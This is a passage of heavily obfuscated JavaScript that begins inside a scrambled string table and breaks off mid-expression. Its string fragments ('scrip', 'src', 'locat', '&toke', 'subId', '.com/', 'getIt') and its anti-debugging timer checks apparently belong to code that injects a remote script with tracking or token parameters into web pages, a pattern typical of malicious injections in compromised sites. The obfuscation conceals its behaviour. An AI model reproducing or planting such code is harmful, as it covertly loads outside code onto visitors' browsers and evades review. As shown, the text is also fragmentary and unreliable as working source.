','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return 